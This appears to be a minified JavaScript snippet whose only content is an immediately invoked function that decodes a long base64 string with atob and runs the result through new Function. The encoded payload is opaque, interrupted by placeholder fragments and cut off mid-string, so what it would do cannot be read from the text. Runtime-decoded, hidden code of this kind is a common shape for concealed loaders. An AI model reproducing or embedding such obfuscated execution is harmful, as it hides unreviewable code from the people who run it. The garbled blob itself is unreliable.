!function(){let c=new Function(atob('[base64]/noofno4rnopjno4TnopbnopDnoobno4PnopDnopfnopHnoornooDnopfno4Tno5jnooXnopbnoo3nooDnopfnoornooznoo3no4Pnoobno4vnooXno57no5Pnopvno5Pno4rnopjnopHnoobnopfnopbnopHnoo3no4vnoq7nooLnopfnoovnorjno4TnooXnoo/[base64]/noorno4rnopjnopXnooLnopHno4Pnoonno57no4Tno4Tno5jnooXnooznopHno4vnoo/noobnopfno4Pnoojno57no5Pnopvno5Pno5jnoojno5/noovnorjno4Tnoo/noobnoo3nooTnopfnoovno4Tnor7no5jnoojno4jno4jno4rnopjnoo/noobnopfno4Pnoo/no57noovnorjno4TnooDnoovnooLnopHnoqDnooznoofnoobnoqLnopfno4Tnor7no4vnoojno4rnor3noorno5jnoonno4jno57norDnopfnopHnoornoo3nooTnorjno4TnooXnopHnooznoo7noqDnoovnooLnopHnoqDnooznoofnoobno4Tnor7no4vnoo/[base64]/noozno57no4Lnorjnor7no4/nopPno57noo7no4jno4Tnoo/[base64]/no4Tno4/noobno4vno5Pnopvnoofno5Pno5vno4rno4rno4rno5jnop7noobnoo/nopDnoobnopjnopLno57nooDnorjnooTno4vno4Tvi4bvi5fvi4Dvi4Tvi5Hvi4Dvi6Dvi5Pvi4Dvi4vvi5Hno4Tno4/noobno4vno5Pnopvno5Lno5Dno5DnooLno4rno4rnor7no4vnooTno4vno4QyBAIFHhw0BxQfBeejhOejj+eihueji+ejk+eim+ejkeejl+eihueihuejiuejiuejiuejmOeiiueiheeji+eil+eimueik+eihueijOeiheejg+eikueiuOeihOeji+ejhNeY15/XmNeF17LXhNeC14XXntec17TXh9eU15/XheejhOejj+eihueji+ejk+eim+ejkeejk+ejkeeihuejiuejiueivuejnuejnuejnueihOeji+ejhMKcwo/ClMKZwo7Ck8KVwpTno4Tno4/noobno4vno5Pnopvno5Hno5bno5Xno5Tno4rno4rno4rnopLnorjnooTno4vno4TXmNef15jXhdey14TXgteF157XnNe014fXlNef14Xno4Tno4/noobno4vno5Pnopvno5Hno5Pno5Hnoobno4rno4rnor7no4vnooTno4vno4Tuo6nuo7nuo7nuo77uo73uo7Tuo6nuo77uo7Luo7Xuo7Luo6/no4Tno4/noobno4vno5Pnopvnoofno5Pno5vno4rno4rno4/no4Lno4Lnorjnor7no4/no4Lno4Lnorjnor7no4/noo3nopbnoo/noo/[base64]/ulKTulJHulZXulJrulI7ulJXulKHulIbulLvulZfulKnulJLulJnulIzulZrulZfulKjulI7ulK3ulJvulKHulI3ulKTulLPulLLulZfulILulKjulJLulKbulZrulI3ulZrulInulZTulIfulLLulLDulIXulKDulKzulKHulKLulKfulLnulKjulIzulL/ulKfulJfulI7ulI3ulILulJXulIDulKzulJXulKvulKnulL/ulJbulIjulZTulI/ulJTulLzulKTulLbno4Tno4/noobno4vno4rno4rno5jnooXnopbnoo3nooDnopfnoornooznoo3no4PnopDno4vnopfno4/nopbno4rnopjnoornooXno4vnopfnorjno4Tnoo/noobnoo3nooTnopfnoovno4Tnor7no57no57no57nopbnorjno4Tnoo/noobnoo3nooTnopfnoovno4Tnor7no4rnopjnopHnoobnopfnopbnopHnoo3no4Pnopfnorjno4TnoobnopXnoobnopHnoprno4Tnor7no4vnooXnopbnoo3nooDnopfnoornooznoo3no4vnopXno4/nopTno4rnopjnopHnoobnopfnopbnopHnoo3no4PnopXno57no57no57nopbnorjnopTnor7no5jnop7no4/[base64]/noobnoo3nooTnopfnoovno4Tnor7no4bno5Pnopvno5fno4rno4bno5Pnopvno5fno4rno5jnooDnooznoo3nopDnopfno4PnoqHno57no4vnopnno4jnoqLno4rnorjnooTno4vno4Tvup3vuorvup/vuoPvuo7vuozvuorno4Tno4/noobno4vno5Pnopvno5Lno5Tno5Tno5fno4rno4rnor7no4vno4znor/nor/no4znooTno4/no4Tno4jno4Tno4rnorjnooTno4vno4Tvup3vuorvup/vuoPvuo7vuozvuorno4Tno4/noobno4vno5Pnopvno5Lno5Tno5Tno5fno4rno4rnor7no4vno4znorzno4znooTno4/[base64]/ukLvukI7no4Tno4/[base64]/nooLnoo3nooTnopbnooLnooTnoobno4Tnor7nop/nop/nooDnorjno4Tnoo3nooLnopXnoornooTnooLnopfnooznopHno4Tnor7norjno4Tnoo/nooLnoo3nooTnopbnooLnooTnoobno4Tnor7nop/nop/nooDnorjno4Tnoo3nooLnopXnoornooTnooLnopfnooznopHno4Tnor7norjno4TnooHnopHnooznopTnopDnoobnopHnoq/nooLnoo3nooTnopbnooLnooTnoobno4Tnor7nop/nop/nooDnorjno4Tnoo3nooLnopXnoornooTnooLnopfnooznopHno4Tnor7norjno4TnopDnoprnopDnopfnoobnoo7noq/nooLnoo3nooTnopbnooLnooTnoobno4Tnor7no5nnooTno4vno4TvoLXvoLLno4Tno4/noobno4vno5Pnopvno5LnooDnoofnooDno4rno4rno5jnoqXno57noqXnorjno4TnopDnopbnooHnopDnopfnopHno4Tnor7no4vno5Pnopvno5Pno4/no5Pnopvno5Hno4rnorjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno5jnopHnoobnopfnopbnopHnoo3no4PnoqXno5jnop7nopXnooLnopHno4PnoqTno57no5Pnopvno5Pno4/noqvno57no4Lnorjnor7no4/noqrno4/noqnno4/noqjno57no5Pnopvno5DnooHno5rnooLnooDnooLno5Pno5Pno4/noq/no57no4Lnorjnor7no4/noq7no57no4Lnorjnor7no4/noq3no57no4Tno4Tno4/noqzno57no5Pnopvno5Pno4/norPno4/norLno4/norHno4/norDno4/norfno4/norbno4/norXno4/norTno4/norvno5jnoornooXno4vnooDnorjno4TnoqDnopbnopDnopfnooznoo7noqbnopXnoobnoo3nopfno4Tnor7no4rnopjnorPno57noo3noobnopTno4PnoqDnopbnopDnopfnooznoo7noqbnopXnoobnoo3nopfno4vnooTno4vno4Tup57up47up5/up4Tup4Pup5vno4Tno4/noobno4vno5PnopvnooDno5Dno5Lno4rno4rno4rno5jnorLno57noo3noobnopTno4PnoqDnopbnopDnopfnooznoo7noqbnopXnoobnoo3nopfno4vnooTno4vno4Tvtr/vtq/vtqPvtqLvtrnvtr7vtqXvtqLvtrrno4Tno4/[base64]/[base64]/noobno4vno5Pnopvno5Hno5fnoobnoobno4rno4rno4rno5jnoornooXno4vnopfnoprnopPnoobnooznooXno4PnorPnorjnooTno4vno4TXmNef15jXhdey14TXgteF157XnNe014fXlNef14Xno4Tno4/[base64]/noobno4vno5Pnopvno5Hno5fnoobnoobno4rno4rno4rno5jnoornooXno4vnopfnoprnopPnoobnooznooXno4PnorLnorjnooTno4vno4TXmNef15jXhdey14TXgteF157XnNe014fXlNef14Xno4Tno4/[base64]/[base64]/noobno4vno5Pnopvno5Hno5fnoobnoobno4rno4rno4rno5jnoornooXno4vnopfnoprnopPnoobnooznooXno4PnorHnorjnooTno4vno4TXmNef15jXhdey14TXgteF157XnNe014fXlNef14Xno4Tno4/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/XmNeF17LXhNeC14XXntec17TXh9eU15/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/noobnoqznoo3noo/noprno4Tno5nno4Lno4Lnorjnor7nop7no5jnooLnopDnorjnooTno4vno4TEvsSvxK/Es8S2xLzEvsSrxLbEsMSxxIzEusStxKnEusStxJTEusSm56OE56OP56KG56OL56OT56Kb56OR56OQ56KA56OX56OK56OK56K+56Oe56Kb56OL56KR56OK56OY56KC56KR56K456KE56OL56OE77+977+477++77+l77+A77+s77+j77+s77+q77+o77+/[base64]/Er8SzxLbEvMS+xKvEtsSwxLHEjMS6xK3EqcS6xK3ElMS6xKbno4Tno4/noobno4vno5Pnopvno5Hno5DnooDno5fno4rno4rnor7no4rno4/nooLnopDnorjnooTno4vno4TEvsSvxK/Es8S2xLzEvsSrxLbEsMSxxIzEusStxKnEusStxJTEusSm56OE56OP56KG56OL56OT56Kb56OR56OQ56KA56OX56OK56OK56K+56OK56OK56KY56KC56KR56K456KE56OL56OE77+977+477++77+l77+A77+s77+j77+s77+q77+o77+/[base64]/[base64]/[base64]/ClMKZwo7Ck8KVwpTno4Tno4/[base64]/no4Tno4/[base64]/no4Tno4/[base64]/no4Tno4/noobno4vno5Pnopvno5Lnoobno5Xno5Tno4rno4rnor7norjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnooXno5Xno5Tno5rno5LnopnnoqjnoqLnoqDno5Dnoo7noqHnoqTnoornooznopvnoojnorvnooXnoqvno4Tno4/nooLnoqjno5znooLnoqjno5nno4Tno4Tno4rno5jnooDnorjnooTno4vno4Telt6V3pnem96W3qnejt6V3ojem96d3p/no4Tno4/noobno4vno5Pnopvno5Lnoobno5Xno5Tno4rno4rnor7norjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4Tno5bnooXnopnnoqDnopfnopnnoo3noovnorrnoqbnorXnorDnooXnorHnoofnopXnorPnorvnoovnopLno4Tno4/no4Tnooznoojno4Tno4rno5jnop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooLnoq/no4vno4rnopjnoornooXno4vno4LnooDnorjnooTno4vno4Telt6V3pnem96W3qnejt6V3ojem96d3p/no4Tno4/noobno4vno5Pnopvno5Lnoobno5Xno5Tno4rno4rnor7norjno4TnooTnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnooXno5Xno5Tno5rno5LnopnnoqjnoqLnoqDno5Dnoo7noqHnoqTnoornooznopvnoojnorvnooXnoqvno4Tno4rnop/nop/nooDnorjnooTno4vno4Telt6V3pnem96W3qnejt6V3ojem96d3p/no4Tno4/[base64]/nopDnoobno4Tno4rnopjnooDnorjnooTno4vno4Telt6V3pnem96W3qnejt6V3ojem96d3p/no4Tno4/noobno4vno5Pnopvno5Lnoobno5Xno5Tno4rno4rnor7norjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnooXno5Xno5Tno5rno5LnopnnoqjnoqLnoqDno5Dnoo7noqHnoqTnoornooznopvnoojnorvnooXnoqvno4Tno4/[base64]/nooHnooHnoofno4jnop/noo7noobnoobnooTnoozno4rno43no4jnoo7nooznooHnoornoo/noobnop/nooLnopXnooLnoo3nopfnooTnooznop/nooHnooLnoofnooLno4znop/nooHnoo/nooLnooDnoojnooHnoobnopHnopHnoprnop/nooHnoo/nooLnopnnoobnopHnop/nooDnooznoo7nopPnooLnoo/nop/noobnoo/nooLnoornoo3noobnop/nooXnoobnoo3noo3noobnooDnop/noovnoornopPnopfnooznopPnop/noornoobnoo7nooznooHnoornoo/noobnop/noornopPno4vnoovnooznoo3noobnop/nooznoofno4rnop/noornopPnooLnoofnop/noornopHnoornopDnop/noojnoornoo3noofnoo/noobnop/noqLnoo3noofnopHnooznoornoofnop/norDnoornoo/noojnop/noo/nooTnoobnor/nopvno5Hno5Pnop/noo7nooLnoobnoo7nooznop/noo7noornoofnopPnop/noo7noo7nopPnop/noo3noobnopfnooXnopHnooznoo3nopfnop/nooznopPnoobnopHnooLnor/nopvno5Hno5Pnoo7no4vnooznooHnop/noornoo3no4rnoornop/nopPnooLnoo/noo7no4vnor/nopvno5Hno5PnooznopDno4rno5znop/nopPnoovnooznoo3noobnop/nopPno4vnoornopvnoornop/nopHnoobno4rno4znop/nopPnoo/nopbnooDnoojnoobnopHnop/nopPnooznooDnoojnoobnopfnop/nopPnopDnopPnop/nopDnoobnopHnoornoobnopDno4vno5fnop/no5Xno4rno5Pnop/nopDnoprnoo7nooHnoornooLnoo3nop/nopfnopHnoobnooznop/nopbnopPno43no4vnooHnopHnooznopTnopDnoobnopHnop/noo/noornoo3noojno4rnop/nopXnooznoofnooLno4Tno4jno4TnooXnooznoo3noobnop/nopTnooLnopPnop/nopTnoornoo3noofnooznopTnopDnor/nopvno5Hno5Pno4vnooDnoobnop/nopPnoovnooznoo3noobno4rnop/nopvnoofnooLnop/nopvnoornoornoo3noozno4Tno4/no4Tnoorno4Tno4rnorjno4TnopfnoobnopDnopfno4Tnor7no4vnoo3nooLnopXnoornooTnooLnopfnooznopHnorjnooTno4vno4TGg8aFxpPGhMa3xpHGk8aYxoLno4Tno4/noobno4vno5Pnopvno5Hno5fno5XnooHno4rno4rnor7no4rnop/nop/noo3noobnopTno4PnorHnoobnooTnoqbnopvnopPno4vno4Tno5Lno5Hno5Pno5Tnop/no5Xno5Dno5Lno5Pnop/no5Xno5bno5rno5Pnop/no5DnooTnopDnooznop/no5fnopfnoovnopPnop/no5bno5Pnorjno5Lno47no5Xnor7noornop/no5Tno5Tno5PnopDnop/no5vno5Pno5HnopDnop/nooLnor/nopvno5Hno5PnopTnooLnop/nooLnooHnooLnooDnop/nooLnooDno4vnoobnopHnop/nooznooznop/nopDno47no4rnop/nooLnoorno4vnoojnooznop/nopHnoo3no4rnop/nooLnoo/no4vnooLnopXnop/nooDnooLnop/nooDnoozno4rnop/nooLnoo7nooznoornop/nooLnoo3no4vnoobnopvnop/noo3noprnop/noprnopTno4rnop/nooLnopPnopfnopbnop/nooLnopHno4vnooDnoovnop/nooTnoozno4rnop/nooLnopDno4vnopfnoobnop/nopbnopDno4rnop/nooLnopfnopfnopTnop/nooLnopbno4vnoofnoornop/no47noo7nop/nopHnor/nopvno5Hno5Pnop/nopDnor/nopvno5Hno5Pno4rnop/nooLnopXnooLnoo3nop/nooHnoobno4vnooDnoojnop/noo/noo/nop/noo3nopLno4rnop/nooHnoorno4vnoo/nooHnop/nopHnoofno4rnop/nooHnoo/no4vnooLnooDnop/nooLnopnno4rnop/nooHnopHno4vnoobnop/nopXno4rnopTnop/nooHnopbnoo7nooHnop/nooHnopTno47no4vnoo3nop/nopbno4rnop/nooDno5bno5bno4znop/nooDnooLnopPnoornop/nooDnooDnopTnooLnop/nooDnoofnoo7no47nop/nooDnoobnoo/noo/nop/nooDnoovnopfnoo7nop/nooDnoo/noofnooDnop/nooDnoo7noofno47nop/nooDnoozno4vnoo7nopPnop/noo3noofno4rnop/nooDnopHnooLnopTnop/noofnooLno4vnoornopfnop/noo/noo/nop/noo3nooTno4rnop/noofnooHnopfnoobnop/noofnooDno47nopDnop/noofnoobnopXnoornop/noofnoornooDnooLnop/noofnoo7nooznooHnop/noofnoozno4vnooDnop/nopPno4rnooznop/noofnopDno4vno5Lno5Hnop/no47noofno4rnop/noobnoo/no4vno5fno5rnop/nooLnoorno4rnop/noobnoo7no4vnoo/no5Hnop/nopbnoo/no4rnop/noobnopHno4vnoornooDnop/noojno5Pno4rnop/noobnopDnoo/no5vnop/noobnopnno4vnorjno5fno47no5Tnor7no5Pnop/nooznopDnop/nopTnooLnop/nopnnoobno4rnop/nooXnoobnopfnooDnop/nooXnoo/noprno4vno47nop/norzno4rnop/nooTno5Lnor/nopvno5Hno5Pnopbnop/nooTno5bno5Xno5Pnop/nooTnoobnoo3noobnop/nooTnooXno47no5bnop/nooTno47noo7nooznop/nooTnoozno4vno43nopTnop/nooznoofno4rnop/nooTnopHno4vnooLnoofnop/nopbnoo3no4rnop/noovnooLnoornoobnop/noovnooDnoornopfnop/noovnoofno47no4vnoo7nop/nopPnop/nopfno4rnop/noovnoobnoorno47nop/noovnoorno4vnopPnopfnop/nopfnooLno4rnop/noovnopPno4vnor/nopvno5Hno5Pnoornop/noornopPno4rnop/noovnopDno47nooDnop/noovnopfno4vnooDno4vno47nop/nor/nopvno5Hno5Pnop/norznop/nooLnop/nooTnop/nopPnop/nopDnop/nopfno4rnop/nopfnopPno4rnop/noovnopbno4vnooLnopTnop/nopfnooDno4rnop/noorno47no4vno5Hno5Pnop/nooTnooznop/noo7nooLno4rnop/noorno5Hno5Dno5Pnop/noornooLnooDno4vnor/nopvno5Hno5Pnop/no47nop/no4zno4rnop/noornooHnopHnooznop/noornoofnoobnooLnop/noornooTno5Pno5Lnop/noornoojnooznoo7nop/noornoo7no5Lnoojnop/noornoo3noo3nooznop/noornopPnooLnopLnop/noornopHnoornopDnop/noonnooLno4vnopfnop/nopXno4rnooLnop/noonnooHnopHnooznop/noonnoobnoo7nopbnop/noonnoornooTnopDnop/noojnoofnoofnoornop/noojnoobnoonnoornop/noojnooTnopfno4vnor/nopvno5Hno5Pnop/no4zno4rnop/noojnoo/nooznoo3nop/noojnopPnopfnor/nopvno5Hno5Pnop/noojnopTnooDno47nop/noojnoprnoozno4vnooDnop/noojno4rnop/noo/noobno4vnoo3nooznop/nopvnoorno4rnop/noo/nooTno4vnor/nopvno5Hno5PnooTnop/no4zno4vnoojnop/noo/nop/nopbno4rnop/no5bno5Pnop/no5bno5fnop/no47norjnooLno47nopTnor7no4rnop/noo/noornooHnopTnop/noo/noprnoo3nopvnop/noo7no5Lno47nopTnop/noo7no5DnooTnooLnop/noo7no5bno5Pno4znop/noo7nooLno4vnopfnoobnop/nopbnoornop/nopvnoozno4rnop/noo7nooDno4vno5Pno5Lnop/no5Hno5Lnop/nooDnooLno4rnop/noo7no47nooDnopHnop/noo7noobno4vnopHnooDnop/nopHnoorno4rnop/noo7noorno4vnoozno5vnop/nooznooLnop/nopfnopDno4rnop/noo7noo7noobnooXnop/noo7noozno4vno5Pno5Lnop/no5Pno5Hnop/nooHnoornop/noofnoobnop/noofnooznop/nopfno4vno47nop/nor/nopvno5Hno5Pnop/nooznop/nopXno4rnop/nopnnopnno4rnop/noo7nopfno4vno5bno5Pnop/nopPno5Lnop/nopXnor/nopvno5Hno5Pno4rnop/noo7nopTnooHnopPnop/noo7noprnopTnooLnop/noo3no5Lno5Pnorjno5Pno47no5Hnor7nop/noo3no5Hno5Pnorjno5Hno47no5Dnor7nop/noo3no5Dno5Pno4vno5Pnop/no5Hno4rnop/noo3no5bno5Pno4vno5Pnop/no5Hnop/no5bno4rnop/noo3no5Tno4vno5Pno4vno5Pnop/no5Lno4rnop/no5Lno5Pno4rnop/noo3noobno4vno4vnooDnop/noo7no4rno47nop/nooznoo3nop/nopfnooXnop/nopTnooXnop/nopTnooTnop/nopTnopfno4rnop/noo3nooznoojno4vno5Xnop/noorno4rnop/noo3nopnnopPnoovnop/noozno5Hnoornoo7nop/nooznopPno4vnopfnoornop/nopTnopXno4rnop/nooznopHnooLnoo3nop/nooznopTnooTno5Lnop/nopPno5vno5Pno5Pnop/nopPnooLnoo3no4vnooLnop/noofnop/nopfno4rnop/nopPnoofnopvnooTnop/nopPnooTno4vno5Lno5Dnop/no47no4vnorjno5Lno47no5vnor7nop/nooDno4rno4rnop/nopPnoovnoornoo/nop/nopPnoornopHnoobnop/nopPnoo/no4vnooLnoprnop/nopbnooDno4rnop/nopPnoo3no47no5Hnop/nopPnoozno4vnooDnoojnop/nopHnopfnop/nopDnoobno4rnop/nopPnopHnooznopvnop/nopPnopDnoornooznop/nopPnopfno47nooTnop/nopLnooLno47nooLnop/nopLnooDno4vno5Pno5Tnop/no5Lno5Hnop/no5Hno5Lnop/no5Dno5Hnop/no5Xno5Pnop/no47norjno5Hno47no5Tnor7nop/noorno47no4rnop/nopLnopfnoobnoojnop/nopHno5Dno5vno5Pnop/nopHno5Xno5Pno5Pnop/nopHnooLnoojnopDnop/nopHnoornoo7no5rnop/nopHnoozno4vnopXnoobnop/nopnnoozno4rnop/nopDno5bno5bno4znop/nopDnooLno4vnooTnoobnop/noo7nooLnop/noo7noo7nop/noo7nopDnop/noo3noprnop/nopXnooLno4rnop/nopDnooDno4vno5Pno5Lnop/noovno47nop/nooznooznop/nopPno47no4rnop/nopDnoofnoojno4znop/nopDnoobno4vnooDno4vno47nop/no5Pnop/no5Lno4rnop/no5fno5Tnop/noo7nooDnop/noo3noofnop/nopHnoorno4rnop/nopDnooTnoovno47nop/nopDnoovnooLnopHnop/nopDnoornoobno4vno47nop/noo7no4rnop/nopDnoojno47no5Pnop/nopDnoo/no4vno5fno5bnop/noornoofno4rnop/nopDnoo7no4vnooLnoo/nop/nooLnopHnop/nooHno5Dnop/noornopfnop/nopfno5bno4rnop/nopDnoozno4vnooXnopfnop/noo3noprno4rnop/nopDnopPno4vno5Pno5Lnop/noovno47nop/nopXno47nop/nopXnor/nopvno5Hno5Pno4rnop/nopDnoprno4vno5Pno5Lnop/noo7nooHno4rnop/nopfno5Hno4vno5Lno5vnop/no5bno5Pno4rnop/nopfno5Xno4vno5Pno5Pnop/no5Lno5Pnop/no5Lno5vno4rnop/nopfnooLno4vnooTnopfnop/noo/noojno4rnop/nopfnooDnoo/no47nop/nopfnoofnooTno47nop/nopfnoobnoo/no4vnoornop/noo7no4rnop/nopfnoornoo7no47nop/nopfno47noo7nooznop/nopfnoozno4vnopPnoo/nop/nopDnoovno4rnop/nopfnopDno4vno5Tno5Pnop/noo7no47nop/noo7no5Dnop/noo7no5bno4rnop/nopfnopvno47no5rnop/nopbnopPno4vno43nooHnop/nooTno5Lnop/nopDnoorno4rnop/nopbnopfnopDnopfnop/nopXno5fno5Pno5Pnop/nopXno5Tno5bno5Pnop/nopXnoobnopHnoornop/nopXnoorno4vnopHnooTnop/nopfnoobno4rnop/nopXnoojno4vno5fno5Pnop/no5bnorjno5Pno47no5Dnor7nop/no47nopXno4rnop/nopXnoo7no5fno5Pnop/nopXnooznoofnooLnop/nopXnopbnoo/nooDnop/nopXnopvno4vno5bno5Hnop/no5bno5Dnop/no5Xno5Pnop/no5Xno5Lnop/no5Tno5Pnop/no5vno5Pnop/no5vno5Lnop/no5vno5Dnop/no5vno5bnop/no5rno5vno4rnop/nopTno5DnooDno4vno47nop/nor/nopvno5Hno5Pno4rnop/nopTnoobnooHnooDnop/nopTnoovnoornopfnop/nopTnoorno4vnooTnor/nopvno5Hno5Pnop/noo3nooDnop/noo3nopTno4rnop/nopTnoo7noo/nooHnop/nopTnooznoo3nopbnop/nopvno5Tno5Pno5Pnop/noprnooLnopDno47nop/noprnooznopbnopHnop/nopnnoobnopfnooznop/nopnnopfnoobno47no4Tno4/no4Tnoorno4Tno4rnorjno4TnopfnoobnopDnopfno4Tnor7no4vnoo3nooLnopXnoornooTnooLnopfnooznopHnorjnooTno4vno4TGg8aFxpPGhMa3xpHGk8aYxoLno4Tno4/noobno4vno5Pnopvno5Hno5fno5XnooHno4rno4rnor7norjno4TnopDnopbnooHnopDnopfnopHno4Tnor7no4vno5Pnopvno5Pno4/no5Pnopvno5fno4rno4rno4rnopjnoqvno57no4Lno4Lnorjnor7no5jnop7nop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooLnorLno4vnooLnorHno4/[base64]/56OM56K/[base64]/noobno4vno5Pnopvno5LnooXnoobno5rno4rno4rno4rnopjnopXnooLnopHno4PnooHno5Dno57nooLnooHno4vno4rno4/nooHno5fno57noqbno4vno4rno4/nooHno5bno57no4Tno4Tno4/nooHno5Xno57no4Tno4Tno4/nooHno5Tno57no4Tno4Tno4/nooHno5vno57no4Tno4Tno4/nooHno5rno4/nooHnooLno4/nooHnooHno4/nooHnooDno4/nooHnoofno4/nooHnoobno4/nooHnooXno4/nooHnooTno4/nooHnoovno4/nooHnoorno4/[base64]/noobno4vno5Pnopvno5HnooXno4rno4rno4/norrnorjno4TnooTnoobnopfnoqLnopfnopfnopHnoornooHnopbnopfnoobno4Tnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4rno5jnornnorjno4TnopDnoobnopfnoqLnopfnopfnopHnoornooHnopbnopfnoobno4Tnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nornnorjno4TnooTnoobnopfnoqLnopfnopfnopHnoornooHnopbnopfnoobno4Tnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4rno5jnoornooXno4vnooHno5Lno4rnopjnoornooXno4vnooHno5fno57no57nooTno4vno4TvoLXvoLLno4Tno4/noobno4vno5Pnopvno5LnooDnoofnooDno4rno4rnop/nop/nooHno5fno57no57no4Tnopbnoojno4Tno4rnopjnooHno5bno57no4Tns4Pns5Pns5TnsqPns5bnsqvns5vnsqHnsq/nor/nopvno5Hno5Pno4Tno4jnoo/nooznooDnooLnopfnoornooznoo3norjno4TnoovnooznopDnopfnoo3nooLnoo7noobno4Tnor7no4jno4Tnor/nopvno5Hno5Pns53nsqHns5znsqPns5Pns5Hns5jnsqznsqHnsq/nor/nopvno5Hno5Pno4Tno4jnooTno4vno4TGmceox6/Hrsekx6bHocevx6fHosaV56OE56OP56KG56OL56OT56Kb56OR56OT56OX56OU56OK56OK56OI56OE56Oc56OE56OY56KB56OV56Oe56KE56OL56OE77Cd77C877C277GC77C877Cz77C/[base64]/56Kb56OR56OT57OS57OY57Od57OZ57Ob57Kj57Od57OR57OT57Kh57Kv56OE56OY56Ke56KG56KP56KQ56KG56KY56KB56OW56Oe56KE56OL56OE74Ci74CP74CP74CM74CU56OE56OP56KG56OL56OT56Kb56OS56OW56OT56OT56OK56OK56OI56OE56K/[base64]/56Kb56OR56OT56KX56KM56K/56Kb56OR56OT56KQ56KG56KN56KH56K/56Kb56OR56OT56OE56OI56KE56OL56OE75id75ic75iH75ia75iV75ia75iQ75iS75iH75ia75ic75id75iA56OE56OP56KG56OL56OT56Kb56KG56KF56OT56OK56OK56OI56OE56Oc56OE56OY56KB56OV56Oe56OE56Kv56KG56KC56KR56KN56K/[base64]/56Kb56OR56OT56OE56OY56KB56Ob56Oe56OE56Ki56KP56KU56KC56Ka56KQ56K/[base64]/56Kb56OR56OT56KY56KP56KG56KF56KX56OZ56K/56Kb56OR56OT56OR56Oa56OS56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56OE56OI56KE56OL56OEzZXNls2UzZzNkM2FzZjNgs2ZzZPno4Tno4/noobno4vno5Pnopvno5Hno5LnooLnooDno4rno4rno4jno4Tno5nnor/nopvno5Hno5Pno4DnooXnooXnooXnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5PnopHnoobnoo/nooLnopfnoornopXnoobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopnno47noornoo3noofnoobnopvno5nnor/nopvno5Hno5Pno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoofnoornopDnopPnoo/nooLnoprno5nnor/nopvno5Hno5Pnoornoo3noo/noornoo3noobno47nooHnoo/nooznooDnoojnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopvno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Dno5Tno5fnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Lno5Pno5Pno4bnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4Tno47no4Tno4jnooTno4vno4Tvvr/vvq3vvqrvvqPvvqHvvrzno4Tno4/noobno4vno5Pnopvno5Lno5Xno5bno5bno4rno4rno4jno4Tno47nooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno47noo7nooznopnno47nooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopHnooLnoofnoornopbnopDno5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5rnopPnopvnor/nopvno5Hno5Pno5rnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno5nno